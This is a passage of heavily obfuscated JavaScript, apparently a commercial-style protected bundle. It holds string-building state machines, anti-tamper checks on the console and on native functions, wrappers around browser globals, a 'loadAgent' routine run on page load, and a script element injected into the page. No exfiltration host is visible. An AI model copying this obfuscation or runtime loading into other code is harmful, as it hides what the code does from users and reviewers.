723:T8M(D8G,n1N[927],n1N[215],n1N[363]);K_G=722;break;case 692:T8M(H3d,"open",n1N[110],n1N[627],n1N[215]);K_G=691;break;case 501:n1N[731]+=n1N[713];n1N[589]=n1N[88];n1N[589]+=n1N[67];n1N[589]+=n1N[11];K_G=497;break;case 651:n1N[211]+=n1N[25];n1N[250]=n1N[32];n1N[250]+=n1N[25];n1N[567]=n1N[79];n1N[567]+=n1N[951];n1N[172]=n1N[677];K_G=645;break;case 170:n1N[42]="h7";n1N[56]="";n1N[56]="G2M";n1N[66]="";n1N[66]="gator";n1N[87]="";n1N[87]="avi";K_G=163;break;case 219:n1N[477]="er";n1N[849]="";n1N[143]="B";n1N[849]="Ma";K_G=215;break;case 389:n1N[998]=n1N[142];n1N[998]+=n1N[287];n1N[998]+=n1N[190];n1N[958]=n1N[673];n1N[958]+=n1N[878];K_G=384;break;case 397:n1N[973]+=n1N[703];n1N[973]+=n1N[926];n1N[100]=n1N[271];n1N[100]+=n1N[951];K_G=393;break;case 380:n1N[963]=n1N[727];n1N[963]+=n1N[678];n1N[963]+=n1N[434];n1N[869]=n1N[319];K_G=433;break;case 565:n1N[538]+=n1N[90];n1N[538]+=n1N[33];n1N[187]=n1N[98];n1N[187]+=n1N[15];K_G=561;break;case 736:T8M(D8G,n1N[756],n1N[215],n1N[912]);K_G=735;break;case 669:T8M(D8G,n1N[560],n1N[215],n1N[996]);K_G=668;break;case 705:T8M(D8G,"Math",n1N[215],n1N[998],n1N[215]);K_G=704;break;case 670:T8M(D8G,n1N[284],n1N[215],n1N[295]);K_G=669;break;case 280:n1N[287]="_";n1N[434]="";n1N[386]="g";n1N[434]="a";n1N[136]="k";n1N[949]="s";K_G=323;break;case 569:n1N[961]=n1N[14];n1N[961]+=n1N[166];n1N[961]+=n1N[94];n1N[538]=n1N[55];K_G=565;break;case 323:n1N[197]="";n1N[416]="R";n1N[197]="4";n1N[178]="";K_G=319;break;case 739:T8M(D8G,n1N[187],n1N[215],n1N[538]);K_G=738;break;case 407:n1N[321]=n1N[542];n1N[321]+=n1N[689];n1N[321]+=n1N[823];n1N[115]=n1N[849];K_G=462;break;case 641:n1N[976]+=n1N[703];n1N[640]=n1N[104];n1N[640]+=n1N[689];n1N[847]=n1N[569];K_G=637;break;case 56:n1N[13]="St";n1N[34]="";n1N[34]="C";n1N[47]="";n1N[47]="D4bl";K_G=74;break;case 673:T8M(A1o,"argv",n1N[215],n1N[421],n1N[215]);K_G=672;break;case 712:T8M(D8G,n1N[364],n1N[215],n1N[308]);K_G=711;break;case 450:n1N[920]+=n1N[821];n1N[920]+=n1N[452];n1N[839]=n1N[320];n1N[839]+=n1N[951];n1N[839]+=n1N[572];n1N[982]=n1N[774];n1N[982]+=n1N[393];K_G=443;break;case 769:T8M(D8G,n1N[950],n1N[215],n1N[765],n1N[215]);K_G=768;break;case 687:T8M(D8G,"XMLHttpRequest",n1N[215],n1N[380],n1N[215]);K_G=686;break;case 668:T8M(D8G,n1N[606],n1N[215],n1N[667]);K_G=667;break;case 775:T8M(G7J,"unshift",n1N[110],n1N[995],n1N[215]);K_G=774;break;case 108:n1N[81]="z5";n1N[88]="";n1N[93]="glo";n1N[60]="_ab";K_G=135;break;case 19:n1N[6]="RI";n1N[4]="";n1N[4]="";n1N[4]="RR";K_G=15;break;case 725:T8M(D8G,n1N[848],n1N[215],n1N[940]);K_G=724;break;case 439:n1N[602]=n1N[946];n1N[602]+=n1N[419];n1N[602]+=n1N[477];n1N[504]=n1N[138];n1N[504]+=n1N[142];n1N[504]+=n1N[126];K_G=494;break;case 720:T8M(D8G,n1N[871],n1N[215],n1N[856]);K_G=719;break;case 74:n1N[43]="UL";n1N[52]="Vkw";n1N[45]="";n1N[45]="";K_G=70;break;case 711:T8M(D8G,n1N[254],n1N[215],n1N[297]);K_G=710;break;case 735:T8M(D8G,n1N[742],n1N[215],n1N[505]);K_G=734;break;case 778:T8M(D8G,"decodeURI",n1N[215],n1N[544],n1N[215]);K_G=777;break;case 770:T8M(D8G,n1N[359],n1N[215],n1N[388],n1N[215]);K_G=769;break;case 204:n1N[367]="URLSearc";n1N[647]="U$tx";n1N[753]="K_Ou";n1N[725]="";K_G=200;break;case 263:n1N[637]="st";n1N[678]="P";n1N[433]="";n1N[433]="T";K_G=259;break;case 458:n1N[800]+=n1N[915];n1N[868]=n1N[246];n1N[868]+=n1N[925];n1N[868]+=n1N[886];K_G=454;break;case 543:n1N[539]+=n1N[80];n1N[539]+=n1N[10];n1N[628]=n1N[53];n1N[628]+=n1N[64];K_G=539;break;case 716:T8M(D8G,n1N[982],n1N[215],n1N[839]);K_G=715;break;case 352:n1N[577]=n1N[757];n1N[577]+=n1N[341];n1N[577]+=n1N[677];n1N[266]=n1N[469];n1N[266]+=n1N[703];K_G=402;break;case 776:T8M(S7u,"split",n1N[110],n1N[577],n1N[215]);K_G=775;break;case 596:n1N[284]=n1N[5];n1N[284]+=n1N[1];n1N[284]+=n1N[333];n1N[128]=n1N[678];K_G=663;break;case 680:T8M(D8G,"process",n1N[215],n1N[172],n1N[215]);K_G=679;break;case 774:T8M(J21,"apply",n1N[110],n1N[620],n1N[215]);K_G=773;break;case 672:T8M(n$V,"product",n1N[215],n1N[870],n1N[215]);K_G=671;break;case 319:n1N[178]="";n1N[178]="l";n1N[501]="";n1N[501]="E";n1N[713]="";K_G=314;break;case 433:n1N[869]+=n1N[641];n1N[869]+=n1N[556];n1N[322]=n1N[104];n1N[322]+=n1N[819];n1N[322]+=n1N[901];n1N[745]=n1N[146];n1N[745]+=n1N[840];K_G=426;break;case 693:var T8M=function(M4D,y18,l2w,R$C,E64){var N4k=2;for(;N4k !== 5;){switch(N4k){case 2:var J86=[arguments];c48(n1N[0][0],J86[0][0],J86[0][1],J86[0][2],J86[0][3],J86[0][4]);N4k=5;break;}}};K_G=692;break;case 740:T8M(D8G,n1N[255],n1N[215],n1N[453]);K_G=739;break;case 713:T8M(D8G,n1N[115],n1N[215],n1N[321]);K_G=712;break;case 703:T8M(G7J,"sort",n1N[110],n1N[100],n1N[215]);K_G=779;break;case 704:T8M(Q74,"random",n1N[215],n1N[441],n1N[215]);K_G=703;break;case 267:n1N[556]="ol";n1N[319]="Sym";n1N[840]="Eleme";n1N[678]="";K_G=263;break;case 732:T8M(D8G,n1N[497],n1N[215],n1N[628]);K_G=731;break;case 576:n1N[238]+=n1N[18];n1N[478]=n1N[93];n1N[478]+=n1N[48];n1N[478]+=n1N[178];n1N[137]=n1N[85];n1N[137]+=n1N[39];n1N[137]+=n1N[43];K_G=569;break;case 655:n1N[864]+=n1N[341];n1N[396]=n1N[863];n1N[396]+=n1N[951];n1N[211]=n1N[32];K_G=651;break;case 466:n1N[363]+=n1N[352];n1N[363]+=n1N[988];n1N[927]=n1N[562];n1N[927]+=n1N[190];K_G=525;break;case 426:n1N[745]+=n1N[333];n1N[208]=n1N[271];n1N[208]+=n1N[680];n1N[208]+=n1N[104];K_G=422;break;case 671:T8M(D8G,"android",n1N[215],n1N[128],n1N[215]);K_G=670;break;case 733:T8M(D8G,n1N[262],n1N[215],n1N[875]);K_G=732;break;case 724:T8M(D8G,n1N[899],n1N[215],n1N[618]);K_G=723;break;case 667:T8M(D8G,n1N[716],n1N[215],n1N[508]);K_G=666;break;case 707:T8M(D8G,"String",n1N[215],n1N[524],n1N[215]);K_G=706;break;case 730:T8M(D8G,n1N[711],n1N[215],n1N[458]);K_G=729;break;case 709:T8M(D8G,n1N[745],n1N[215],n1N[322]);K_G=708;break;}}function S7u(d4j){var h0I=2;for(;h0I !== 5;){switch(h0I){case 2:var R18=[arguments];return R18[0][0].String;break;}}}function D8G(F_z){var m0Y=2;for(;m0Y !== 5;){switch(m0Y){case 2:var c7k=[arguments];return c7k[0][0];break;}}}function n76(y1N){var U97=2;for(;U97 !== 5;){switch(U97){case 1:return p$w[0][0].Object;break;case 2:var p$w=[arguments];U97=1;break;}}}function H3d(U0k){var Y2v=2;for(;Y2v !== 5;){switch(Y2v){case 2:var Z6t=[arguments];return Z6t[0][0].XMLHttpRequest;break;}}}function c48(F_W,p4m,j_q,V71,N8d,w98){var y0E=2;for(;y0E !== 9;){switch(y0E){case 2:var z2a=[arguments];z2a[9]="finePropert";z2a[4]=true;z2a[4]=false;try{var N1G=2;for(;N1G !== 11;){switch(N1G){case 2:z2a[8]={};z2a[3]=(1,z2a[0][1])(z2a[0][0]);z2a[1]=[z2a[3],z2a[3].prototype][z2a[0][3]];z2a[7]=z2a[0][5] === n1N[215]?O1I4p:z2a[1];N1G=3;break;case 6:z2a[8].set=function(n56){var P0v=2;for(;P0v !== 5;){switch(P0v){case 2:var A8G=[arguments];z2a[1][z2a[0][2]]=A8G[0][0];P0v=5;break;}}};z2a[8].get=function(){var G7S=2;for(;G7S !== 10;){switch(G7S){case 12:return undefined;break;case 2:var c8m=[arguments];c8m[7]="";c8m[7]="fined";c8m[4]="";G7S=3;break;case 3:c8m[4]="nde";c8m[5]=n1N[329];c8m[5]+=c8m[4];c8m[5]+=c8m[7];G7S=6;break;case 11:return z2a[1][z2a[0][2]];break;case 13:G7S=typeof z2a[1][z2a[0][2]] == c8m[5]?12:11;break;case 6:G7S=z2a[0][5] === n1N[215]?14:13;break;case 14:return function(){var R$1=2;for(;R$1 !== 14;){switch(R$1){case 2:var Z8K=[arguments];Z8K[3]=1;Z8K[3]=null;R$1=4;break;case 6:return z2a[1][z2a[0][2]];break;case 4:R$1=arguments.length > n1N[215]?3:6;break;case 3:R$1=z2a[0][3] === n1N[215]?9:8;break;case 9:return z2a[1][z2a[0][2]].apply(z2a[3],arguments);break;case 8:Z8K[4]=arguments[n1N[215]] === Z8K[3] || arguments[n1N[215]] === undefined?z2a[3]:arguments[n1N[215]];R$1=7;break;case 7:return Z8K[4][z2a[0][2]].apply(Z8K[4],Array.prototype.slice.call(arguments,n1N[110]));break;}}};break;}}};z2a[8].enumerable=z2a[4];try{var x3o=2;for(;x3o !== 3;){switch(x3o){case 2:z2a[5]=n1N[95];z2a[5]+=z2a[9];z2a[5]+=n1N[865];x3o=4;break;case 4:z2a[0][0].Object[z2a[5]](z2a[7],z2a[0][4],z2a[8]);x3o=3;break;}}}catch(m19){}N1G=11;break;case 8:N1G=z2a[0][5] !== n1N[215]?7:6;break;case 3:N1G=z2a[1].hasOwnProperty(z2a[0][4]) && z2a[1][z2a[0][4]] === z2a[1][z2a[0][2]]?9:8;break;case 9:return;break;case 7:z2a[1][z2a[0][4]]=z2a[1][z2a[0][2]];N1G=6;break;}}}catch(t1E){}y0E=9;break;}}}function Q74(F$P){var P9_=2;for(;P9_ !== 5;){switch(P9_){case 2:var X2c=[arguments];return X2c[0][0].Math;break;}}}function n$V(w1M){var b_3=2;for(;b_3 !== 5;){switch(b_3){case 2:var q6z=[arguments];return q6z[0][0].navigator;break;}}}function A1o(W$c){var u9c=2;for(;u9c !== 5;){switch(u9c){case 2:var j$y=[arguments];return j$y[0][0].process;break;}}}}O1I4p[226940]=(function l$v(){var l9q=w3v(3314688,197,6,43);function w3v(T6M,J2H,B9X,C8j){return O1I4p.q0(T6M,J2H,B9X,l$v,C8j,-1) + J2H;}var S5t=l9q;var R83=2;for(;R83 !== 9;){switch(R83){case 3:return Y1F[8];break;case 2:var Y1F=[arguments];Y1F[1]=undefined;Y1F[8]={};Y1F[8].T3pjIHN=function(){var y7x=2;for(;y7x !== 90;){switch(y7x){case 2:var E5n=[arguments];y7x=1;break;case 73:E5n[79][E5n[70]]=E5n[40];y7x=72;break;case 49:O1I4p.L$E(E5n[9],E5n[1]);O1I4p.L$E(E5n[9],E5n[18]);O1I4p.L$E(E5n[9],E5n[95]);y7x=46;break;case 46:O1I4p.L$E(E5n[9],E5n[2]);O1I4p.L$E(E5n[9],E5n[43]);E5n[81]=[];E5n[22]='a7d';y7x=63;break;case 36:E5n[75]=E5n[91];O1I4p.L$E(E5n[9],E5n[78]);O1I4p.L$E(E5n[9],E5n[7]);O1I4p.L$E(E5n[9],E5n[6]);O1I4p.L$E(E5n[9],E5n[37]);O1I4p.L$E(E5n[9],E5n[75]);y7x=49;break;case 27:E5n[55]={};E5n[55].d_Y=['E54'];E5n[55].o4u=function(){var A7j=false;var w8t=[];try{for(var W03 in console)O1I4p.L$E(w8t,W03);A7j=w8t.length === 0;}catch(w5x){}var q_L=A7j;return q_L;};E5n[78]=E5n[55];E5n[99]={};E5n[99].d_Y=['o7H'];y7x=21;break;case 76:y7x=E5n[29] < E5n[41][E5n[66]].length?75:70;break;case 28:E5n[36].o4u=function(){var Q5J=function(){return ('X').toLocaleLowerCase();};var d8t=O1I4p.W6b(/\u0078/,Q5J + []);return d8t;};E5n[37]=E5n[36];E5n[47]={};E5n[47].d_Y=['E54'];E5n[47].o4u=function(){var D7B=typeof O1I4p.Z0p() === 'function';return D7B;};E5n[43]=E5n[47];y7x=39;break;case 67:Y1F[1]=100;return 99;break;case 21:E5n[99].o4u=function(){var s_m=function(){return String.fromCharCode(0x61);};var x$5=!O1I4p.W6b(/\x30\u0078\066\u0031/,s_m + []);return x$5;};E5n[95]=E5n[99];E5n[30]={};E5n[30].d_Y=['o7H'];y7x=32;break;case 10:E5n[4].d_Y=['E54'];E5n[4].o4u=function(){var d$4=typeof O1I4p.X5W() === 'function';return d$4;};E5n[2]=E5n[4];E5n[8]={};y7x=17;break;case 68:y7x=26?68:67;break;case 32:E5n[30].o4u=function(){var r1R=function(){return ('X').toLowerCase();};var Y1f=O1I4p.W6b(/\x78/,r1R + []);return Y1f;};E5n[18]=E5n[30];E5n[36]={};E5n[36].d_Y=['o7H'];y7x=28;break;case 72:O1I4p.L$E(E5n[81],E5n[79]);y7x=71;break;case 71:E5n[29]++;y7x=76;break;case 1:y7x=Y1F[1]?5:4;break;case 13:E5n[5].o4u=function(){var p00=typeof O1I4p.e$d() === 'function';return p00;};E5n[7]=E5n[5];E5n[4]={};y7x=10;break;case 70:E5n[24]++;y7x=57;break;case 5:return 64;break;case 63:E5n[38]='s8h';E5n[66]='d_Y';E5n[70]='d4m';E5n[74]='o4u';y7x=59;break;case 75:E5n[79]={};E5n[79][E5n[52]]=E5n[41][E5n[66]][E5n[29]];y7x=73;break;case 59:E5n[52]='h82';y7x=58;break;case 17:E5n[8].d_Y=['o7H'];E5n[8].o4u=function(){var B06=function(){return atob('PQ==');};var w8N=!O1I4p.W6b(/\u0061\u0074\157\142/,B06 + []);return w8N;};E5n[6]=E5n[8];y7x=27;break;case 58:E5n[24]=0;y7x=57;break;case 4:E5n[9]=[];E5n[3]={};E5n[3].d_Y=['o7H'];E5n[3].o4u=function(){var P8u=function(){return encodeURIComponent('%');};var W4z=O1I4p.W6b(/\x32\x35/,P8u + []);return W4z;};y7x=7;break;case 7:E5n[1]=E5n[3];E5n[5]={};E5n[5].d_Y=['E54'];y7x=13;break;case 57:y7x=E5n[24] < E5n[9].length?56:69;break;case 77:E5n[29]=0;y7x=76;break;case 69:y7x=(function(M1O){var T6m=2;for(;T6m !== 22;){switch(T6m){case 10:T6m=w7N[8][E5n[70]] === E5n[22]?20:19;break;case 17:w7N[1]=0;T6m=16;break;case 5:return;break;case 18:w7N[2]=false;T6m=17;break;case 6:w7N[8]=w7N[0][0][w7N[1]];T6m=14;break;case 1:T6m=w7N[0][0].length === 0?5:4;break;case 20:w7N[5][w7N[8][E5n[52]]].h+=true;T6m=19;break;case 12:O1I4p.L$E(w7N[3],w7N[8][E5n[52]]);T6m=11;break;case 2:var w7N=[arguments];T6m=1;break;case 25:w7N[2]=true;T6m=24;break;case 23:return w7N[2];break;case 15:w7N[7]=w7N[3][w7N[1]];w7N[6]=w7N[5][w7N[7]].h / w7N[5][w7N[7]].t;T6m=26;break;case 19:w7N[1]++;T6m=7;break;case 4:w7N[5]={};w7N[3]=[];w7N[1]=0;T6m=8;break;case 24:w7N[1]++;T6m=16;break;case 8:w7N[1]=0;T6m=7;break;case 14:T6m=typeof w7N[5][w7N[8][E5n[52]]] === 'undefined'?13:11;break;case 11:w7N[5][w7N[8][E5n[52]]].t+=true;T6m=10;break;case 16:T6m=w7N[1] < w7N[3].length?15:23;break;case 26:T6m=w7N[6] >= 0.5?25:24;break;case 13:w7N[5][w7N[8][E5n[52]]]=O1I4p.a_Q(function(){var j5o=2;for(;j5o !== 9;){switch(j5o){case 2:var W25=[arguments];W25[4]={};W25[4].h=0;W25[4].t=0;return W25[4];break;}}},this,arguments);T6m=12;break;case 7:T6m=w7N[1] < w7N[0][0].length?6:18;break;}}})(E5n[81])?68:67;break;case 56:E5n[41]=E5n[9][E5n[24]];try{E5n[40]=E5n[41][E5n[74]]()?E5n[22]:E5n[38];}catch(X41){E5n[40]=E5n[38];}y7x=77;break;case 39:E5n[91]={};E5n[91].d_Y=['o7H'];E5n[91].o4u=function(){var k84=function(){return btoa('=');};var G06=!O1I4p.W6b(/\x62\164\157\141/,k84 + []);return G06;};y7x=36;break;}}};switch(S5t){case 787:R83=2;break;case 558:R83=2;break;case 200:R83=3;break;}break;}}})();O1I4p[184988].Q5zz=O1I4p;O1I4p.J1O=function(){return typeof O1I4p[516591].z0wpbNs === 'function'?O1I4p[516591].z0wpbNs.apply(O1I4p[516591],arguments):O1I4p[516591].z0wpbNs;};O1I4p.B5b=function(){return typeof O1I4p[226940].T3pjIHN === 'function'?O1I4p[226940].T3pjIHN.apply(O1I4p[226940],arguments):O1I4p[226940].T3pjIHN;};var O4htvL=O1I4p.J1O()[4][45][7];for(;O4htvL !== O1I4p.Z2O()[19][48][48];){switch(O4htvL){case O1I4p.Z2O()[26][45][7]:(function J8Z(){var o6y=J0s(775168,-172,"V",45);var K0Z=o6y;var i0L=O1I4p;var n9Y=i0L.J1O()[65][62][28];function J0s(q04,W_f,U6Y,Z0j){return O1I4p.q0(q04,W_f,U6Y,J8Z,Z0j,-1) + W_f;}i0L.S9u();for(;n9Y !== i0L.Z2O()[42][53][69];){switch(n9Y){case i0L.Z2O()[5][50][56]:switch(K0Z){case 21:n9Y=D9msD[i0L.r1V(300)] != i0L.N4w(2)?i0L.J1O()[94][89]:i0L.Z2O()[99][11][36][25];break;case 45:n9Y=D9msD[i0L.r1V(151)] === i0L.N4w(191)?i0L.J1O()[66][37]:i0L.Z2O()[33][65][43][62];break;case 34:n9Y=D9msD[i0L.r1V(401)] !== i0L.N4w(1)?i0L.J1O()[96][97]:i0L.Z2O()[69][48][46][70];break;}break;case i0L.J1O()[27][47][41]:loadAgent();n9Y=i0L.J1O()[3][33][62];break;case i0L.J1O()[22][37]:D9msD[i0L.N4w(1030)](i0L.r1V(641),loadAgent);n9Y=i0L.J1O()[35][11][41];break;}}})();(function Y9q(Y_A,B32){var V00=o7G(2233344,-29,2,50);function o7G(w9y,W9$,I_Z,r2x){return O1I4p.p_(w9y,W9$,I_Z,Y9q,r2x,-1) + W9$;}var M0O=V00;var u2E=O1I4p;var k2K=u2E.Z2O()[74][23][14];u2E.B5b();for(;k2K !== u2E.J1O()[17][34][20];){switch(k2K){case u2E.J1O()[20][18][7]:var s22=[arguments];typeof exports == u2E.N4w(495) && typeof module != u2E.N4w(1354)?(1,s22[0][1])(exports):typeof o5vYxr == u2E.r1V(980) && o5vYxr[u2E.r1V(835)]?o5vYxr([u2E.N4w(1021)],s22[0][1]):(s22[0][0]=typeof P9juMt != u2E.r1V(1354)?P9juMt:s22[0][0] || c2VkwJ,(1,s22[0][1])(s22[0][0][u2E.r1V(1119)]={}));switch(M0O){case 765:k2K=u2E.Z2O()[40][83][98];break;case 866:k2K=u2E.Z2O()[44][23][21];break;case 138:k2K=u2E.Z2O()[37][73][27];break;}break;}}})(this,function B$x(i6p){"use strict";var H9D=Q9u(54272,-226,5,58);var o6A=H9D;var l7A=O1I4p;function G6Q(){var A2l=l7A.Z2O()[35][30][35];l7A.S9u();for(;A2l !== l7A.J1O()[12][59][65];){switch(A2l){case l7A.Z2O()[6][20][63]:return (1,c37[87])(this,null,function*(){var O2Z=l7A.Z2O()[32][42][70];l7A.B5b();for(;O2Z !== l7A.Z2O()[45][61][72];){switch(O2Z){case l7A.Z2O()[53][4][41]:return new n9dKQV((B1C,N7D)=>{l7A.S9u();var h0o=D9msD[l7A.r1V(78)](l7A.N4w(475));(h0o[l7A.N4w(2048)]=c37[53],h0o[l7A.r1V(1276)]=()=>{l7A.S9u();(c37[80][l7A.N4w(1586)](e5d[4]),B1C());},h0o[l7A.N4w(367)]=()=>N7D(new v9HPsO(l7A.r1V(879))),D9msD[l7A.r1V(77)][l7A.N4w(2091)](h0o));});break;case l7A.Z2O()[68][36][55]:O2Z=c37[80][l7A.r1V(936)](e5d[4]) === -1?l7A.Z2O()[19][35][55]:l7A.Z2O()[37][41][23];break;case l7A.J1O()[4][11][63]:var e5d=[arguments];e5d[4]=l7A.N4w(454);O2Z=l7A.Z2O()[64][34][6];break;}}});break;}}}function S0(){l7A.B5b();var M8Z=l7A.J1O()[4][2][28];for(;M8Z !== l7A.J1O()[65][5][75];){switch(M8Z){case l7A.J1O()[0][16][7]:var K71=[arguments];M8Z=l7A.Z2O()[40][30];break;case l7A.J1O()[60][65]:K71[7]=1;M8Z=l7A.J1O()[65][22][6];break;case l7A.J1O()[14][13][30]:S0[l7A.r1V(1911)]=0;M8Z=l7A.J1O()[46][34][54];break;case l7A.Z2O()[29][35][62]:M8Z=c37[43][l7A.r1V(1202)]?l7A.J1O()[59][69][69]:l7A.Z2O()[70][15][16];break;case l7A.J1O()[10][32][34]:(c37[43][l7A.r1V(1202)] > K71[7] && c37[43][l7A.r1V(1796)](c37[17]),K71[1]=c37[43][l7A.r1V(1993)](),K71[7]=c37[43][l7A.r1V(1202)],K71[1][l7A.r1V(1300)] && (K71[4]=void 0,K71[8]=(K71[5]=(K71[2]=K71[1])[l7A.N4w(1832)])[l7A.r1V(1019)],K71[6]=[],K71[9]=[],K71[2][l7A.N4w(959)] && ((K71[4]=D6({},K71[5]))[l7A.N4w(1832)]=K71[5][l7A.N4w(1832)] + 1,c37[76][l7A.N4w(1618)] && c37[76][l7A.r1V(1618)](K71[4]),A7(K71[2][l7A.N4w(959)],K71[4],K71[5],K71[2][l7A.r1V(406)],K71[2][l7A.r1V(959)][l7A.r1V(1849)],32 & K71[5][l7A.N4w(1069)]?[K71[8]]:null,K71[6],K71[8] == null?A9(K71[5]):K71[8],!!(32 & K71[5][l7A.N4w(1069)]),K71[9]),K71[4][l7A.N4w(1832)]=K71[5][l7A.r1V(1832)],K71[4][l7A.r1V(1716)][l7A.N4w(1071)][K71[4][l7A.N4w(1400)]]=K71[4],R9(K71[6],K71[4],K71[9]),K71[4][l7A.N4w(1019)] != K71[8] && T0(K71[4]))));M8Z=l7A.J1O()[38][60][0][6];break;}}}function c9(D7k,M6v){var s50=l7A.J1O()[25][43][44][21];l7A.B5b();for(;s50 !== l7A.J1O()[59][22][34];){switch(s50){case l7A.J1O()[9][15][21]:var t7q=[arguments];return typeof t7q[0][1] == l7A.r1V(980)?(1,t7q[0][1])(t7q[0][0]):t7q[0][1];break;}}}function a0Z(T2e){l7A.B5b();var r35=l7A.J1O()[74][47][56];for(;r35 !== l7A.J1O()[64][54][41];){switch(r35){case l7A.J1O()[55][2][21]:var e18=[arguments];return e18[0][0]?!I0w(e18[0][0]):!1;break;}}}function T0(v27){var l60=l7A.J1O()[22][2][21];for(;l60 !== l7A.J1O()[73][23][56];){switch(l60){case l7A.J1O()[21][33][6]:(g6u[0][0][l7A.N4w(1019)]=g6u[0][0][l7A.N4w(2004)][l7A.N4w(1757)]=null,g6u[2]=0);l60=l7A.J1O()[74][70][20];break;case l7A.J1O()[65][45][76]:l60=g6u[2] < g6u[0][0][l7A.N4w(1071)][l7A.N4w(1202)]?l7A.Z2O()[71][33][30]:l7A.J1O()[48][54][52];break;case l7A.J1O()[29][27][12]:g6u[0][0][l7A.r1V(1019)]=g6u[0][0][l7A.N4w(2004)][l7A.N4w(1757)]=g6u[3][l7A.r1V(1019)];l60=l7A.Z2O()[31][28][73];break;case l7A.J1O()[66][18][59]:return T0(g6u[0][0]);break;case l7A.Z2O()[10][16]:l60=(g6u[0][0]=g6u[0][0][l7A.r1V(1716)]) != null && g6u[0][0][l7A.r1V(2004)] != null?l7A.Z2O()[76][26][13]:l7A.J1O()[2][74][21];break;case l7A.Z2O()[56][71][28]:var g6u=[arguments];l60=l7A.Z2O()[41][51];break;case l7A.J1O()[52][53][51]:l60=(g6u[3]=g6u[0][0][l7A.N4w(1071)][g6u[2]]) != null && g6u[3][l7A.N4w(1019)] != null?l7A.J1O()[42][36][12]:l7A.J1O()[62][24][42];break;case l7A.Z2O()[38][14][21]:g6u[2]++;l60=l7A.Z2O()[30][34][34];break;}}}function T1u(d0w,D67){var I8p=l7A.Z2O()[29][31][7];l7A.S9u();for(;I8p !== l7A.Z2O()[64][49][62];){switch(I8p){case l7A.J1O()[53][18][7]:var F1T=[arguments];F1T[1]=F1T[0][0][l7A.r1V(530)][l7A.r1V(1612)]();return F1T[1] === l7A.r1V(2020)?(F1T[8]=(F1T[2]=F1T[0][1][l7A.r1V(884)]) != null?F1T[2]:F1T[0][1][l7A.r1V(2020)]) != null?F1T[8]:F1T[0][0][l7A.N4w(679)]:(F1T[9]=F1T[0][1][F1T[1]]) != null?F1T[9]:F1T[0][0][l7A.N4w(679)];break;}}}function D6(h1Z,L9u){var v6_=l7A.Z2O()[31][0][14];for(;v6_ !== l7A.J1O()[50][29][41];){switch(v6_){case l7A.J1O()[72][18][21]:var P9n=[arguments];for(P9n[7] in P9n[0][1])P9n[0][0][P9n[7]]=P9n[0][1][P9n[7]];return P9n[0][0];break;}}}function U5D({'\x75\x72\x6c':N$q}){var N13=l7A.J1O()[60][9][42];for(;N13 !== l7A.J1O()[15][68][76];){switch(N13){case l7A.Z2O()[58][20][0]:var x5r=[arguments];return H$(l7A.N4w(1922),(function(){var E5d=l7A.Z2O()[65][41][11][49];l7A.S9u();for(;E5d !== l7A.Z2O()[34][58][20][33];){switch(E5d){case l7A.J1O()[38][70][14]:var R4X=[arguments];R4X[5]={};R4X[5][l7A.r1V(670)]=l7A.r1V(788);R4X[5][l7A.r1V(2092)]=[l7A.r1V(795),l7A.N4w(276),H$(l7A.r1V(211),(function(){var t5U=l7A.J1O()[18][11][49];l7A.S9u();for(;t5U !== l7A.J1O()[39][36][1];){switch(t5U){case l7A.J1O()[22][32][35]:var v8Y=[arguments];v8Y[5]={};v8Y[5][l7A.r1V(960)]=N$q;v8Y[5][l7A.N4w(529)]=l7A.r1V(51);v8Y[5][l7A.N4w(2095)]=l7A.r1V(692);t5U=l7A.Z2O()[41][74][19];break;case l7A.J1O()[9][16][54]:v8Y[5][l7A.N4w(1539)]=l7A.r1V(57);v8Y[5][l7A.r1V(242)]=l7A.r1V(7);v8Y[5][l7A.N4w(2094)]=l7A.r1V(125);t5U=l7A.J1O()[33][12][25][49];break;case l7A.J1O()[69][70][35]:v8Y[5][l7A.r1V(670)]=l7A.N4w(522);v8Y[5][l7A.r1V(2092)]=l7A.r1V(443);t5U=l7A.Z2O()[59][38][29];break;case l7A.J1O()[50][54][22]:return v8Y[5];break;}}})[l7A.r1V(829)](this,arguments))];E5d=l7A.Z2O()[62][22][72];break;case l7A.J1O()[14][37][72]:return R4X[5];break;}}})[l7A.N4w(829)](this,arguments));break;}}}function o6N(){var W8t=l7A.J1O()[47][71][70];for(;W8t !== l7A.J1O()[45][58];){switch(W8t){case l7A.Z2O()[55][64][14]:return (1,c37[87])(this,arguments,function*(T0E = k9cUUL){var R23=l7A.Z2O()[60][53][42];for(;R23 !== l7A.Z2O()[26][66][49];){switch(R23){case l7A.Z2O()[3][39][34]:return;break;case l7A.J1O()[52][10][59]:(k0Can0[l7A.N4w(1433)][l7A.N4w(1868)] || P1h[3][l7A.r1V(1586)](l7A.r1V(325)),k0Can0[l7A.N4w(1433)][l7A.r1V(1767)] || P1h[3][l7A.N4w(1586)](l7A.r1V(1480)),k0Can0[l7A.r1V(1433)][l7A.N4w(1240)] || P1h[3][l7A.r1V(1586)](l7A.N4w(1207)),c4kzBH[l7A.N4w(1611)] || P1h[3][l7A.r1V(1586)](l7A.N4w(1800)),c4kzBH[l7A.N4w(179)] || P1h[3][l7A.N4w(1586)](l7A.r1V(985)),n9dKQV[l7A.r1V(1433)][l7A.r1V(250)] || P1h[3][l7A.N4w(1586)](l7A.r1V(637)),P1h[3][l7A.r1V(1202)] > 0 && (yield e3r(P1h[3])));R23=l7A.Z2O()[37][9][7];break;case l7A.J1O()[33][72][76]:yield G6Q();R23=l7A.Z2O()[15][43][62];break;case l7A.Z2O()[63][43][72]:P1h[3]=[];T0E[l7A.r1V(1287)] || P1h[3][l7A.r1V(1586)](l7A.N4w(1287));try{var e2e=l7A.Z2O()[34][36][63];for(;e2e !== l7A.Z2O()[6][9];){switch(e2e){case l7A.J1O()[37][68][28]:new F_JrD_(l7A.r1V(1419));e2e=l7A.Z2O()[58][23];break;}}}catch(s3w){P1h[3][l7A.r1V(1586)](l7A.r1V(1747));}R23=l7A.J1O()[14][52][66];break;case l7A.Z2O()[2][2]:R23=!T0E[l7A.N4w(1946)]?l7A.J1O()[47][60][41][55]:l7A.J1O()[48][23][30];break;case l7A.J1O()[54][49][63]:var P1h=[arguments];R23=l7A.J1O()[6][2][23][72];break;}}});break;}}}function R3S(t7s,i8f,I_k){l7A.B5b();var K6K=l7A.Z2O()[66][8][70];for(;K6K !== l7A.Z2O()[21][12][7];){switch(K6K){case l7A.J1O()[63][23][34]:K6K=(arguments[l7A.r1V(1202)] > 2 && (A1g[3][l7A.r1V(2092)]=arguments[l7A.N4w(1202)] > 3?c37[93][l7A.r1V(1109)](arguments,2):A1g[0][2]),typeof A1g[0][0] == l7A.N4w(980) && 